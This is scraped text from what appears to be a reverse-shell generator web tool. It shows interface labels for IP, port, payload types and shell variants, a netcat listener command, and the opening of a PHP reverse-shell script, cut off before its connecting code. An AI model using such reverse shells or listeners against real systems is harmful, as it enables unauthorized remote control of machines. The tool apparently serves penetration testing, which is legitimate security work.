 IP & Port
IP
Port
9001
+1
Listener
Advanced
nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;